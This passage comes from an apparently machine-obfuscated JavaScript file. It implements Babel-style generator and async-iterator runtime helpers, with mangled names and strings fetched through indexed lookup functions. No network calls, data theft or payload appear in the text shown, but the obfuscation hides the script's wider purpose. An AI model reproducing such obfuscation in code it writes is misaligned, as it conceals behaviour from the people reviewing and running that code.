BJP(Z8P,EtP){var SgP=function(){return new BhP(function(mUP,pgP){K9P(Z8P,EtP,mUP,pgP);});};var MkP;Y7.push(cr);return MkP=stP=stP?stP[HQ(typeof nw()[LZ(FzP)],wX('',[][[]]))?nw()[LZ(Nl)](zb,JX,xq):nw()[LZ(TZ)](OD(OD({})),RHP,cj)](SgP,SgP):SgP(),Y7.pop(),MkP;}]));Y7.pop();};var s9P=function(O1P){return r4.apply(this,[cR,arguments]);};var D7P=function(JzP){return r4.apply(this,[WE,arguments]);};var v7P=function(qhP){Y7.push(TLP);this[Il()[tN(hs)].call(null,J5,DM)]=[r4(pR,[KzP()[bzP(qY)](sw,fY,Kk,LG),VF()[A5(W4)].call(null,EHP,pw,TX,fF)])],qhP[Il()[tN(XX)](T4,Kt)](s9P,this),this[HQ(typeof nw()[LZ(Kk)],wX('',[][[]]))?nw()[LZ(zY)](OD(OD([])),O5,T5):nw()[LZ(TZ)].call(null,Rh,EEP,DO)](OD(Rh));Y7.pop();};var X9P=function(r9P){Y7.push(dO);if(r9P||zF(nw()[LZ(B7)](OD(OD(Rh)),PC,tPP),r9P)){var b8P=r9P[HgP];if(b8P){var hMP;return Y7.pop(),hMP=b8P.call(r9P),hMP;}if(BQ(M0P()[H0P(Hc)](dHP,Ud,KEP,zQ,tM),typeof r9P[vO()[HnP(W4)](QRP,dj)])){var vmP;return Y7.pop(),vmP=r9P,vmP;}if(OD(rA[VF()[A5(kN)](h1P,gw,pG,Ul)](r9P[nw()[LZ(Rh)].call(null,OD(rg),hs,d9)]))){var gcP=rV(rg),XkP=function sVP(){Y7.push(l4);for(;tT(++gcP,r9P[nw()[LZ(Rh)](zN,hs,ZU)]);)if(SmP.call(r9P,gcP)){var B9P;return sVP[nw()[LZ(DF)].apply(null,[IQ,GRP,fC])]=r9P[gcP],sVP[VF()[A5(I2)](UX,js,SG,FzP)]=OD(rg),Y7.pop(),B9P=sVP,B9P;}sVP[nw()[LZ(DF)].call(null,hs,GRP,fC)]=txP;sVP[VF()[A5(I2)].apply(null,[UX,js,IQ,JX])]=OD(Rh);var tUP;return Y7.pop(),tUP=sVP,tUP;};var TMP;return TMP=XkP[vO()[HnP(W4)].call(null,QRP,dj)]=XkP,Y7.pop(),TMP;}}throw new (rA[vO()[HnP(qY)](kSP,Sf)])(wX(QtP(r9P),HQ(typeof vO()[HnP(SC)],wX('',[][[]]))?vO()[HnP(Nl)].call(null,dl,D9):vO()[HnP(bc)].call(null,jAP,fF)));};Y7.push(Ts);dSP=function v9P(){return ZUP;};var txP;var ZUP={};var bVP=rA[HQ(typeof VF()[A5(qY)],wX('',[][[]]))?VF()[A5(Mg)].apply(null,[M9,XEP,AO,B7]):VF()[A5(Kk)].apply(null,[Hb,XZ,jQ,sf])][Il()[tN(Mg)](xQ,Ub)];var SmP=bVP[Il()[tN(CN)].call(null,DF,QnP)];var UkP=rA[VF()[A5(Mg)](M9,XEP,CN,R2)][MSP()[m1P(Rh)](JX,l1P,FI,tM)]||function(jDP,vJP,JKP){return JTP.apply(this,[WS,arguments]);};var ShP=BQ(zF(typeof M0P()[H0P(Vj)],wX(nw()[LZ(B7)](LHP,PC,wM),[][[]]))?M0P()[H0P(bc)](WC,Hc,RX,Lf,Nq):M0P()[H0P(Hc)](xBP,OD(OD(Rh)),KEP,kX,tM),typeof rA[nw()[LZ(JX)].call(null,MF,pf,JM)])?rA[nw()[LZ(JX)](sf,pf,JM)]:{};var HgP=ShP[Il()[tN(FzP)].call(null,sf,W9)]||VF()[A5(LN)].call(null,SG,qh,Fl,Nl);var UVP=ShP[vO()[HnP(FzP)](Sw,G9)]||vO()[HnP(pG)].call(null,rw,tZ);var NTP=ShP[MSP()[m1P(Hc)].apply(null,[TZ,AN,Qq,J2])]||nw()[LZ(Ps)].apply(null,[xQ,sw,bX]);try{var hVP=Y7.length;var s8P=OD([]);BMP({},nw()[LZ(B7)](TZ,PC,wM));}catch(GcP){Y7.splice(sj(hVP,rg),Infinity,Ts);BMP=function(WcP,V9P,kKP){return JTP.apply(this,[TS,arguments]);};}ZUP[Il()[tN(pG)].apply(null,[UX,Jc])]=qVP;var IcP=vO()[HnP(qX)](kN,Cf);var zcP=HQ(typeof nw()[LZ(LHP)],wX([],[][[]]))?nw()[LZ(kN)](qpP,Ww,N0P):nw()[LZ(TZ)](W4,hpP,sAP);var nmP=vO()[HnP(Ps)](SN,TEP);var KTP=VF()[A5(UD)](v4,FI,U0P,OD(OD(Rh)));var TkP={};var BgP={};BMP(BgP,HgP,function(){return JTP.apply(this,[wv,arguments]);});var AVP=rA[VF()[A5(Mg)].apply(null,[M9,XEP,Nl,OD(OD(Rh))])][VF()[A5(AO)](zf,kJ,GRP,Nq)];var WtP=AVP&&AVP(AVP(X9P([])));WtP&&HQ(WtP,bVP)&&SmP.call(WtP,HgP)&&(BgP=WtP);var xjP=CMP[Il()[tN(Mg)].call(null,xQ,Ub)]=LjP[Il()[tN(Mg)](xQ,Ub)]=rA[VF()[A5(Mg)](M9,XEP,md,OD(Rh))][M0P()[H0P(B7)](qvP,zQ,bC,UvP,Kk)](BgP);function t8P(J8P){Y7.push(dLP);[vO()[HnP(W4)].call(null,QRP,Rd),nw()[LZ(W4)].call(null,W4,TLP,Wf),nw()[LZ(TvP)].call(null,Rh,wQ,VX)][Il()[tN(XX)].apply(null,[T4,HT])](function(XjP){BMP(J8P,XjP,function(pKP){var kxP;Y7.push(Kk);return kxP=this[VF()[A5(LHP)].apply(null,[GZ,SO,XI,XI])](XjP,pKP),Y7.pop(),kxP;});});Y7.pop();}function MtP(RUP,nxP,rxP){var bkP=IcP;return function(nTP,lMP){Y7.push(Kd);if(zF(bkP,nmP))throw new (rA[Il()[tN(PC)].call(null,fY,nq)])(vO()[HnP(kN)].call(null,v4,xT));if(zF(bkP,KTP)){if(zF(zF(typeof nw()[LZ(SC)],'undefined')?nw()[LZ(TZ)](Mg,Mg,Ml):nw()[LZ(W4)](kX,TLP,Rk),nTP))throw lMP;var FKP;return FKP=r4(pR,[nw()[LZ(DF)](A4,GRP,dk),txP,VF()[A5(I2)](UX,Ig,xs,pG),OD(Rh)]),Y7.pop(),FKP;}for(rxP[HQ(typeof Il()[tN(kN)],wX('',[][[]]))?Il()[tN(Ps)](Nq,AT):Il()[tN(qt)](hzP,Lr)]=nTP,rxP[vO()[HnP(XX)].call(null,Wm,X7)]=lMP;;){var H9P=rxP[nw()[LZ(hs)].apply(null,[OD(Rh),qY,T9])];if(H9P){var wTP=VUP(H9P,rxP);if(wTP){if(zF(wTP,TkP))continue;var QgP;return Y7.pop(),QgP=wTP,QgP;}}if(zF(vO()[HnP(W4)].apply(null,[QRP,BT]),rxP[Il()[tN(Ps)].apply(null,[Nq,AT])]))rxP[Il()[tN(W4)](C0P,hU)]=rxP[VF()[A5(FzP)](kSP,rD,fY,Kk)]=rxP[vO()[HnP(XX)].call(null,Wm,X7)];else if(zF(HQ(typeof nw()[LZ(tM)],wX('',[][[]]))?nw()[LZ(W4)].call(null,I2,TLP,Rk):nw()[LZ(TZ)](DvP,J4,p2),rxP[zF(typeof Il()[tN(XX)],'undefined')?Il()[tN(qt)](Hr,NZ):Il()[tN(Ps)](Nq,AT)])){if(zF(bkP,IcP))throw bkP=KTP,rxP[vO()[HnP(XX)].call(null,Wm,X7)];rxP[VF()[A5(pG)](mw,hp,OD({}),SG)](rxP[vO()[HnP(XX)](Wm,X7)]);}else zF(nw()[LZ(TvP)](tQ,wQ,NT),rxP[Il()[tN(Ps)](Nq,AT)])&&rxP[Il()[tN(kN)](H2,MM)](nw()[LZ(TvP)](NAP,wQ,NT),rxP[vO()[HnP(XX)].call(null,Wm,X7)]);bkP=nmP;var IxP=JTP(LH,[RUP,nxP,rxP]);if(zF(KzP()[bzP(DF)](KV,B7,Kk,Vb),IxP[nw()[LZ(LN)].apply(null,[Rh,dLP,IT])])){if(bkP=rxP[zF(typeof VF()[A5(qX)],wX([],[][[]]))?VF()[A5(Kk)](cr,Eq,rg,TN):VF()[A5(I2)].apply(null,[UX,Ig,OD(rg),MF])]?KTP:zcP,zF(IxP[vO()[HnP(XX)].apply(null,[Wm,X7])],TkP))continue;var BjP;return BjP=r4(pR,[HQ(typeof nw()[LZ(R2)],'undefined')?nw()[LZ(DF)](MAP,GRP,dk):nw()[LZ(TZ)](UvP,m4,C7),IxP[vO()[HnP(XX)](Wm,X7)],VF()[A5(I2)](UX,Ig,OD(OD({})),U0P),rxP[VF()[A5(I2)](UX,Ig,MAP,Vj)]]),Y7.pop(),BjP;}zF(HQ(typeof nw()[LZ(gZ)],'undefined')?nw()[LZ(W4)](Kk,TLP,Rk):nw()[LZ(TZ)].call(null,R2,fWP,Bq),IxP[HQ(typeof nw()[LZ(Mg)],'undefined')?nw()[LZ(LN)](Mg,dLP,IT):nw()[LZ(TZ)](Kk,K9,hJ)])&&(bkP=KTP,rxP[Il()[tN(Ps)].call(null,Nq,AT)]=nw()[LZ(W4)](bc,TLP,Rk),rxP[vO()[HnP(XX)](Wm,X7)]=IxP[vO()[HnP(XX)](Wm,X7)]);}Y7.pop();};}function VUP(ctP,wKP){Y7.push(qC);var PTP=wKP[HQ(typeof Il()[tN(LHP)],'undefined')?Il()[tN(Ps)](Nq,Ak):Il()[tN(qt)](lnP,UD)];var XmP=ctP[Il()[tN(FzP)].apply(null,[sf,ht])][PTP];if(zF(XmP,txP)){var ztP;return wKP[nw()[LZ(hs)](qY,qY,lh)]=null,zF(nw()[LZ(W4)](TX,TLP,g7),PTP)&&ctP[Il()[tN(FzP)].call(null,sf,ht)][HQ(typeof nw()[LZ(JX)],'undefined')?nw()[LZ(TvP)](IQ,wQ,pSP):nw()[LZ(TZ)](Yd,FX,D4)]&&(wKP[Il()[tN(Ps)](Nq,Ak)]=nw()[LZ(TvP)](Oh,wQ,pSP),wKP[vO()[HnP(XX)](Wm,Pz)]=txP,VUP(ctP,wKP),zF(nw()[LZ(W4)](OD(OD({})),TLP,g7),wKP[Il()[tN(Ps)](Nq,Ak)]))||HQ(nw()[LZ(TvP)].apply(null,[J2,wQ,pSP]),PTP)&&(wKP[Il()[tN(Ps)].call(null,Nq,Ak)]=HQ(typeof nw()[LZ(hs)],wX('',[][[]]))?nw()[LZ(W4)](Iq,TLP,g7):nw()[LZ(TZ)].call(null,BWP,sWP,sF),wKP[vO()[HnP(XX)].call(null,Wm,Pz)]=new (rA[vO()[HnP(qY)](kSP,Ub)])(wX(wX(VF()[A5(XX)].apply(null,[Pw,J9,LHP,kN]),PTP),HQ(typeof M0P()[H0P(rg)],'undefined')?M0P()[H0P(qY)](hr,PC,bk,YI,tM):M0P()[H0P(bc)](Zb,qX,Ub,TX,pf)))),Y7.pop(),ztP=TkP,ztP;}var BcP=JTP(LH,[XmP,ctP[Il()[tN(FzP)].call(null,sf,ht)],wKP[vO()[HnP(XX)].call(null,Wm,Pz)]]);if(zF(nw()[LZ(W4)].apply(null,[NAP,TLP,g7]),BcP[nw()[LZ(LN)].apply(null,[E0P,dLP,IF])])){var CcP;return wKP[Il()[tN(Ps)].call(null,Nq,Ak)]=nw()[LZ(W4)](SC,TLP,g7),wKP[vO()[HnP(XX)](Wm,Pz)]=BcP[vO()[HnP(XX)](Wm,Pz)],wKP[nw()[LZ(hs)](OD(OD(Rh)),qY,lh)]=null,Y7.pop(),CcP=TkP,CcP;}var z7P=BcP[vO()[HnP(XX)](Wm,Pz)];var ljP;return ljP=z7P?z7P[VF()[A5(I2)](UX,KG,mw,zQ)]?(wKP[ctP[Il()[tN(TvP)].apply(null,[qX,cG])]]=z7P[nw()[LZ(DF)](GRP,GRP,QQ)],wKP[zF(typeof vO()[HnP(W4)],wX('',[][[]]))?vO()[HnP(bc)](VY,X4):vO()[HnP(W4)](QRP,YRP)]=ctP[VF()[A5(qX)](Vj,sK,bc,OD({}))],HQ(nw()[LZ(TvP)](bc,wQ,pSP),wKP[Il()[tN(Ps)](Nq,Ak)])&&(wKP[Il()[tN(Ps)](Nq,Ak)]=zF(typeof vO()[HnP(qt)],'undefined')?vO()[HnP(bc)](dY,EZ):vO()[HnP(W4)](QRP,YRP),wKP[vO()[HnP(XX)](Wm,Pz)]=txP),wKP[zF(typeof nw()[LZ(CN)],wX('',[][[]]))?nw()[LZ(TZ)](NAP,Zl,bN):nw()[LZ(hs)].call(null,YI,qY,lh)]=null,TkP):z7P:(wKP[Il()[tN(Ps)].apply(null,[Nq,Ak])]=HQ(typeof nw()[LZ(Es)],wX([],[][[]]))?nw()[LZ(W4)].apply(null,[OD([]),TLP,g7]):nw()[LZ(TZ)].apply(null,[OD(OD(rg)),Ow,E2]),wKP[vO()[HnP(XX)](Wm,Pz)]=new (rA[vO()[HnP(qY)].apply(null,[kSP,Ub])])(zF(typeof nw()[LZ(pG)],wX([],[][[]]))?nw()[LZ(TZ)].apply(null,[JX,mG,g4]):nw()[LZ(fF)](Mr,Bg,I9)),wKP[nw()[LZ(hs)](ll,qY,lh)]=null,TkP),Y7.pop(),ljP;}WgP[Il()[tN(Mg)].call(null,xQ,Ub)]=CMP;UkP(xjP,vO()[HnP(Vj)](wQ,RJ),r4(pR,[zF(typeof nw()[LZ(rg)],wX('',[][[]]))?nw()[LZ(TZ)].call(null,Iq,Yf,WSP):nw()[LZ(DF)](fF,GRP,S0P),CMP,VF()[A5(mf)].call(null,O0P,F9,b0P,B2),OD(Rh)]));UkP(CMP,vO()[HnP(Vj)].call(null,wQ,RJ),r4(pR,[nw()[LZ(DF)].apply(null,[LHP,GRP,S0P]),WgP,VF()[A5(mf)](O0P,F9,qpP,I2),OD(Rh)]));WgP[VF()[A5(TvP)](UPP,mHP,W4,IQ)]=BMP(CMP,NTP,KzP()[bzP(CN)](lV,Ps,qY,ZX));ZUP[Il()[tN(fF)](Md,wc)]=function(IDP){Y7.push(dC);var EgP=BQ(M0P()[H0P(Hc)](lX,qX,KEP,IQ,tM),typeof IDP)&&IDP[vO()[HnP(Vj)].apply(null,[wQ,wm])];var NxP;return NxP=OD(OD(EgP))&&(zF(EgP,WgP)||zF(KzP()[bzP(CN)](AC,NAP,qY,ZX),EgP[VF()[A5(TvP)](UPP,xF,Kk,CN)]||EgP[zF(typeof nw()[LZ(ll)],wX([],[][[]]))?nw()[LZ(TZ)].apply(null,[LHP,dRP,Tl]):nw()[LZ(TX)](hs,Ps,w4)])),Y7.pop(),NxP;};ZUP[nw()[LZ(C0P)](OD(OD(rg)),TN,zZ)]=function(xMP){Y7.push(fC);rA[VF()[A5(Mg)](M9,jU,Yd,vF)][VF()[A5(Nl)](cO,jt,OD(OD(Rh)),NG)]?rA[zF(typeof VF()[A5(UD)],'undefined')?VF()[A5(Kk)](pf,A4,QRP,mf):VF()[A5(Mg)](M9,jU,EHP,IQ)][VF()[A5(Nl)](cO,jt,pG,DvP)](xMP,CMP):(xMP[vO()[HnP(hs)](f2,KU)]=CMP,BMP(xMP,NTP,KzP()[bzP(CN)](Nj,Lf,qY,ZX)));xMP[Il()[tN(Mg)](xQ,J9)]=rA[VF()[A5(Mg)](M9,jU,Kk,OD(OD({})))][M0P()[H0P(B7)](vg,IQ,bC,J2,Kk)](xjP);var TKP;return Y7.pop(),TKP=xMP,TKP;};ZUP[nw()[LZ(MF)](OD(OD(Rh)),TZ,Pj)]=function(bgP){return JTP.apply(this,[c0,arguments]);};t8P(VgP[Il()[tN(Mg)].apply(null,[xQ,Ub])]);BMP(VgP[Il()[tN(Mg)](xQ,Ub)],UVP,function(){return JTP.apply(this,[Nx,arguments]);});ZUP[Il()[tN(zY)](hs,Pq)]=VgP;ZUP[VF()[A5(hs)].apply(null,[Jw,ZV,A4,zY])]=function(p8P,phP,JUP,X8P,JVP){Y7.push(Cr);zF(V0P(Rh),JVP)&&(JVP=rA[Il()[tN(C0P)](M9,gs)]);var P7P=new VgP(qVP(p8P,phP,JUP,X8P),JVP);var G3P;return G3P=ZUP[Il()[tN(fF)].apply(null,[Md,pU])](phP)?P7P:P7P[zF(typeof vO()[HnP(C0P)],wX('',[][[]]))?vO()[HnP(bc)](FpP,TN):vO()[HnP(W4)](QRP,YU)]()[nw()[LZ(Nl)](Kk,JX,Ot)](function(UMP){Y7.push(HX);var GxP;return GxP=UMP[VF()[A5(I2)](UX,pt,Ud,OD(OD([])))]?UMP[nw()[LZ(DF)].apply(null,[OD(OD(Rh)),GRP,YM])]:P7P[vO()[HnP(W4)](QRP,hM)](),Y7.pop(),GxP;}),Y7.pop(),G3P;};t8P(xjP);BMP(xjP,NTP,VF()[A5(fF)](Zw,jw,hs,TvP));BMP(xjP,HgP,function(){return JTP.apply(this,[HR,arguments]);});BMP(xjP,MSP()[m1P(DF)].apply(null,[tM,mF,Qq,C0P]),function(){return JTP.apply(this,[DA,arguments]);});ZUP[M0P()[H0P(TX)](kf,Oh,nj,LHP,qt)]=function(l3P){return JTP.apply(this,[pv,arguments]);};ZUP[KzP()[bzP(TX)](ms,b0P,Kk,OQ)]=X9P;v7P[Il()[tN(Mg)].call(null,xQ,Ub)]=r4(pR,[vO()[HnP(Vj)].call(null,wQ,RJ),v7P,nw()[LZ(zY)](NAP,O5,Bj),function qUP(QMP){Y7.push(Wb);if(this[vO()[HnP(C0P)].call(null,hF,BY)]=Rh,this[HQ(typeof vO()[HnP(Rh)],wX([],[][[]]))?vO()[HnP(W4)](QRP,DpP):vO()[HnP(bc)](kEP,gSP)]=Rh,this[zF(typeof Il()[tN(Rh)],wX([],[][[]]))?Il()[tN(qt)].apply(null,[Gh,rc]):Il()[tN(W4)].call(null,C0P,VY)]=this[VF()[A5(FzP)](kSP,WD,qt,OD(OD([])))]=txP,this[VF()[A5(I2)](UX,WX,jQ,fZ)]=OD(rg),this[zF(typeof nw()[LZ(sf)],wX([],[][[]]))?nw()[LZ(TZ)].call(null,Pw,Jw,DRP):nw()[LZ(hs)].apply(null,[kN,qY,g6])]=null,this[HQ(typeof Il()[tN(TvP)],'undefined')?Il()[tN(Ps)](Nq,rU):Il()[tN(qt)].apply(null,[Ct,xnP])]=vO()[HnP(W4)](QRP,DpP),this[vO()[HnP(XX)](Wm,xZ)]=txP,this[Il()[tN(hs)](J5,Kc)][Il()[tN(XX)](T4,lD)](D7P),OD(QMP))for(var sUP in this)zF(VF()[A5(sf)].call(null,I2,BM,OD(OD([])),OD(OD(rg))),sUP[nw()[LZ(Hc)](OD(Rh),HG,tj)](Rh))&&SmP.call(this,sUP)&&OD(rA[VF()[A5(kN)](h1P,AZ,Yd,XX)](F5(sUP[Il()[tN(MF)](h1P,Kf)](rg))))&&(this[sUP]=txP);Y7.pop();},VF()[A5(C0P)].call(null,El,c7,hs,OD([])),function(){return JTP.apply(this,[dB,arguments]);},VF()[A5(pG)](mw,Nr,OD({}),mw),function VxP(mkP){Y7.push(VQ);if(this[HQ(typeof VF()[A5(Mg)],'undefined')?VF()[A5(I2)](UX,rM,OD({}),OD(OD({}))):VF()[A5(Kk)](Vl,lr,OD(OD(Rh)),B7)])throw mkP;var GtP=this;function mxP(jKP,ghP){Y7.push(HZ);VVP[nw()[LZ(LN)].apply(null,[zY,dLP,Ts])]=nw()[LZ(W4)](Es,TLP,fC);VVP[vO()[HnP(XX)].apply(null,[Wm,Kd])]=mkP;GtP[vO()[HnP(W4)](QRP,b4)]=jKP;ghP&&(GtP[Il()[tN(Ps)](Nq,LC)]=vO()[HnP(W4)](QRP,b4),GtP[vO()[HnP(XX)](Wm,Kd)]=txP);var WTP;return Y7.pop(),WTP=OD(OD(ghP)),WTP;}for(var ZVP=sj(this[Il()[tN(hs)](J5,T0)][nw()[LZ(Rh)](OD(OD(Rh)),hs,xM)],rg);SF(ZVP,T1[HQ(typeof vO()[HnP(CN)],wX('',[][[]]))?vO()[HnP(MF)](EHP,Pb):vO()[HnP(bc)](zG,SZ)]());--ZVP){var r8P=this[Il()[tN(hs)](J5,T0)][ZVP],VVP=r8P[VF()[A5(Ps)].call(null,CY,gU,A4,FpP)];if(zF(VF()[A5(W4)](EHP,bb,OD(OD(Rh)),Ud),r8P[zF(typeof KzP()[bzP(DF)],'undefined')?KzP()[bzP(qt)](LG,pG,FX,wY):KzP()[bzP(qY)].apply(null,[Z2,GRP,Kk,LG])])){var RhP;return RhP=mxP(zF(typeof KzP()[bzP(Kk)],wX([],[][[]]))?KzP()[bzP(qt)](fI,zN,WO,Kl):KzP()[bzP(PC)].apply(null,[QY,Rh,Hc,Mb])),Y7.pop(),RhP;}if(TRP(r8P[KzP()[bzP(qY)].call(null,Z2,kN,Kk,LG)],this[vO()[HnP(C0P)].call(null,hF,T5)])){var f3P=SmP.call(r8P,Il()[tN(Nl)](SG,s9)),jgP=SmP.call(r8P,vO()[HnP(TvP)].call(null,GT,dY));if(f3P&&jgP){if(tT(this[vO()[HnP(C0P)](hF,T5)],r8P[Il()[tN(Nl)].apply(null,[SG,s9])])){var I8P;return I8P=mxP(r8P[HQ(typeof Il()[tN(Pw)],wX([],[][[]]))?Il()[tN(Nl)].apply(null,[SG,s9]):Il()[tN(qt)](tO,ZX)],OD(Rh)),Y7.pop(),I8P;}if(tT(this[vO()[HnP(C0P)].apply(null,[hF,T5])],r8P[HQ(typeof vO()[HnP(tQ)],wX([],[][[]]))?vO()[HnP(TvP)].apply(null,[GT,dY]):vO()[HnP(bc)](P2,OO)])){var PjP;return PjP=mxP(r8P[vO()[HnP(TvP)].call(null,GT,dY)]),Y7.pop(),PjP;}}else if(f3P){if(tT(this[vO()[HnP(C0P)](hF,T5)],r8P[Il()[tN(Nl)](SG,s9)])){var mtP;return mtP=mxP(r8P[Il()[tN(Nl)].apply(null,[SG,s9])],OD(Rh)),Y7.pop(),mtP;}}else{if(OD(jgP))throw new (rA[Il()[tN(PC)](fY,WU)])(Il()[tN(Ul)].call(null,L5,JV));if(tT(this[vO()[HnP(C0P)].apply(null,[hF,T5])],r8P[vO()[HnP(TvP)].call(null,GT,dY)])){var JkP;return JkP=mxP(r8P[zF(typeof vO()[HnP(tQ)],wX([],[][[]]))?vO()[HnP(bc)](kw,UQ):vO()[HnP(TvP)](GT,dY)]),Y7.pop(),JkP;}}}}Y7.pop();},Il()[tN(kN)].call(null,H2,HK),function r3P(ggP,cUP){Y7.push(QF);for(var LhP=sj(this[Il()[tN(hs)](J5,A2)][zF(typeof nw()[LZ(I2)],wX('',[][[]]))?nw()[LZ(TZ)](OD(OD(Rh)),Xq,PZ):nw()[LZ(Rh)].call(null,GRP,hs,JC)],T1[nw()[LZ(dl)](OD([]),md,Sw)]());SF(LhP,Rh);--LhP){var gVP=this[zF(typeof Il()[tN(JX)],wX([],[][[]]))?Il()[tN(qt)].call(null,CZ,vr):Il()[tN(hs)](J5,A2)][LhP];if(TRP(gVP[KzP()[bzP(qY)](EO,Lf,Kk,LG)],this[vO()[HnP(C0P)](hF,AZ)])&&SmP.call(gVP,HQ(typeof vO()[HnP(I2)],wX([],[][[]]))?vO()[HnP(TvP)].call(null,GT,R1P):vO()[HnP(bc)](BG,Ar))&&tT(this[vO()[HnP(C0P)].call(null,hF,AZ)],gVP[vO()[HnP(TvP)](GT,R1P)])){var xgP=gVP;break;}}xgP&&(zF(zF(typeof M0P()[H0P(DF)],'undefined')?M0P()[H0P(bc)](kSP,OD({}),Xf,I2,KC):M0P()[H0P(PC)](ml,qpP,WQ,FzP,bc),ggP)||zF(vO()[HnP(Ul)](SC,m2),ggP))&&TRP(xgP[KzP()[bzP(qY)].apply(null,[EO,fF,Kk,LG])],cUP)&&TRP(cUP,xgP[vO()[HnP(TvP)](GT,R1P)])&&(xgP=null);var PgP=xgP?xgP[VF()[A5(Ps)].call(null,CY,SZ,DF,dl)]:{};PgP[zF(typeof nw()[LZ(NV)],wX('',[][[]]))?nw()[LZ(TZ)](E0P,nd,zl):nw()[LZ(LN)](Nq,dLP,cF)]=ggP;PgP[HQ(typeof vO()[HnP(kN)],wX([],[][[]]))?vO()[HnP(XX)](Wm,Wf):vO()[HnP(bc)](zU,sBP)]=cUP;var hUP;return hUP=xgP?(this[Il()[tN(Ps)](Nq,qd)]=vO()[HnP(W4)](QRP,Yl),this[vO()[HnP(W4)].apply(null,[QRP,Yl])]=xgP[vO()[HnP(TvP)](GT,R1P)],TkP):this[vO()[HnP(dl)](Vj,GG)](PgP),Y7.pop(),hUP;},vO()[HnP(dl)](Vj,IZ),function GhP(cgP,RjP){Y7.push(IZ);if(zF(nw()[LZ(W4)](Rh,TLP,Km),cgP[zF(typeof nw()[LZ(Es)],wX([],[][[]]))?nw()[LZ(TZ)](YI,hr,Gl):nw()[LZ(LN)](f2,dLP,VT)]))throw cgP[HQ(typeof vO()[HnP(gZ)],wX('',[][[]]))?vO()[HnP(XX)](Wm,Gg):vO()[HnP(bc)].apply(null,[Gq,X5])];zF(M0P()[H0P(PC)](Kb,bc,WQ,tM,bc),cgP[nw()[LZ(LN)](OD(Rh),dLP,VT)])||zF(vO()[HnP(Ul)](SC,gU),cgP[nw()[LZ(LN)].call(null,OD([]),dLP,VT)])?this[zF(typeof vO()[HnP(Yd)],wX([],[][[]]))?vO()[HnP(bc)](mzP,b4):vO()[HnP(W4)](QRP,ng)]=cgP[vO()[HnP(XX)](Wm,Gg)]:zF(HQ(typeof nw()[LZ(UD)],wX([],[][[]]))?nw()[LZ(TvP)].call(null,DF,wQ,xT):nw()[LZ(TZ)].apply(null,[bf,TEP,EY]),cgP[nw()[LZ(LN)].apply(null,[Vj,dLP,VT])])?(this[nw()[LZ(Ul)].apply(null,[OD(Rh),Iq,Nb])]=this[HQ(typeof vO()[HnP(Pw)],wX('',[][[]]))?vO()[HnP(XX)].call(null,Wm,Gg):vO()[HnP(bc)](kY,lQ)]=cgP[vO()[HnP(XX)](Wm,Gg)],this[Il()[tN(Ps)](Nq,Qh)]=nw()[LZ(TvP)](qX,wQ,xT),this[vO()[HnP(W4)].apply(null,[QRP,ng])]=KzP()[bzP(PC)](XY,Kk,Hc,Mb)):zF(KzP()[bzP(DF)].apply(null,[Sd,EHP,Kk,Vb]),cgP[nw()[LZ(LN)](tQ,dLP,VT)])&&RjP&&(this[vO()[HnP(W4)](QRP,ng)]=RjP);var KjP;return Y7.pop(),KjP=TkP,KjP;},VF()[A5(MF)](SSP,sL,TvP,vZ),function w9P(Z3P){Y7.push(WN);for(var ItP=sj(this[Il()[tN(hs)].call(null,J5,qD)][HQ(typeof nw()[LZ(NG)],'undefined')?nw()[LZ(Rh)](kX,hs,gq):nw()[LZ(TZ)](fF,UQ,XC)],rg);SF(ItP,gzP[Hc]);--ItP){var Z7P=this[Il()[tN(hs)](J5,qD)][ItP];if(zF(Z7P[vO()[HnP(TvP)](GT,CO)],Z3P)){var XcP;return this[vO()[HnP(dl)](Vj,JT)](Z7P[VF()[A5(Ps)](CY,HT,C0P,NAP)],Z7P[M0P()[H0P(CN)].apply(null,[XWP,B7,A9,EHP,tM])]),D7P(Z7P),Y7.pop(),XcP=TkP,XcP;}}Y7.pop();},vO()[HnP(NAP)].call(null,b0P,ZM),function LxP(TqP){Y7.push(DZ);for(var C2P=sj(this[Il()[tN(hs)].call(null,J5,L6)][nw()[LZ(Rh)].call(null,NAP,hs,UO)],rg);SF(C2P,Rh);--C2P){var UdP=this[Il()[tN(hs)].apply(null,[J5,L6])][C2P];if(zF(UdP[zF(typeof KzP()[bzP(mf)],wX(nw()[LZ(B7)](OD(OD(Rh)),PC,jG),[][[]]))?KzP()[bzP(qt)](WSP,UD,Zw,nPP):KzP()[bzP(qY)].call(null,j2,J2,Kk,LG)],TqP)){var mlP=UdP[VF()[A5(Ps)].apply(null,[CY,Ub,DF,UD])];if(zF(nw()[LZ(W4)](xs,TLP,jw),mlP[nw()[LZ(LN)](qt,dLP,S6)])){var IYP=mlP[vO()[HnP(XX)].call(null,Wm,DX)];D7P(UdP);}var zdP;return Y7.pop(),zdP=IYP,zdP;}}throw new (rA[Il()[tN(PC)](fY,Nj)])(Il()[tN(dl)].call(null,Vj,Ff));},VF()[A5(Ul)](P6,Gm,zQ,DvP),function U6P(JwP,GlP,cYP){Y7.push(BG);this[nw()[LZ(hs)].apply(null,[gY,qY,Pq])]=r4(pR,[Il()[tN(FzP)].call(null,sf,cK),X9P(JwP),Il()[tN(TvP)](qX,CC),GlP,VF()[A5(qX)](Vj,xJ,hF,JX),cYP]);zF(vO()[HnP(W4)].apply(null,[QRP,Ob]),this[Il()[tN(Ps)].apply(null,[Nq,CQ])])&&(this[vO()[HnP(XX)](Wm,SM)]=txP);var HfP;return Y7.pop(),HfP=TkP,HfP;}]);var ddP;return Y7.pop(),ddP=ZUP,ddP;};var UHP=function(BrP){"@babel/helpers - typeof";Y7.push(Uf);UHP=BQ(zF(typeof M0P()[H0P(rg)],wX(nw()[LZ(B7)].call(null,Ul,PC,pSP),[][[]]))?M0P()[H0P(bc)](hX,Oh,LG,AO,AI):M0P()[H0P(Hc)].call(null,MJ,qY,KEP,zQ,tM),typeof rA[nw()[LZ(JX)](CN,pf,Ft)])&&BQ(vO()[HnP(I2)](R1P,gV),typeof rA[HQ(typeof nw()[LZ(pG)],'undefined')?nw()[LZ(JX)](OD([]),pf,Ft):nw()[LZ(TZ)](XX,sf,XWP)][zF(typeof Il()[tN(kSP)],wX('',[][[]]))?Il()[tN(qt)](mG,D2):Il()[tN(FzP)].call(null,sf,RT)])?function(gOP){return JTP.apply(this,[QW,arguments]);}:function(zZP){return JTP.apply(this,[SE,arguments]);};var ZqP;return Y7.pop(),ZqP=UHP(BrP),ZqP;};var lUP=function(BwP){"@babel/helpers - typeof";Y7.push(H3P);lUP=BQ(M0P()[H0P(Hc)](jO,NAP,KEP,DvP,tM),typeof rA[nw()[LZ(JX)](I2,pf,Pm)])&&BQ(zF(typeof 